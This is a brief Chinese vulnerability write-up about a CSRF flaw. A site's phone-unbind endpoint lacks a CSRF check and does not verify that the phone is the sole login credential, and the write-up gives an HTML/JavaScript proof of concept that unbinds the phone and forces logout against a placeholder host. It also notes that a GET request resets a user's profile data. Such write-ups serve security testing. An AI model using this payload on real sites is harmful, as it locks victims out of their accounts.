csrf注销账号
注册公司时，只需要手机号

正常情况下无法解除绑定手机（只有邮箱选项）

在绑定了邮箱和手机的情况下可以接触绑定手机

我们在绑定邮箱后，抓到解除绑定手机的数据包

攻击流程：用只绑定了手机的账号，访问/personal_settings/unbound_mobile接口后退出，失去唯一登陆凭证造成账号注销
POC：
<img src=https://test.com/personal_settings/unbound_mobile>
<script>window.onload=function(){window.open(‘https://test.com/logout’)}</script>

TIPS：有时候绑定双重凭证之后可以发现解除功能，当业务没有验证是否是唯一凭证的时候造成丢失唯一凭证，导致注销账号。


get访问https://test.com/server/person/changeUserInfo，所有信息重置了

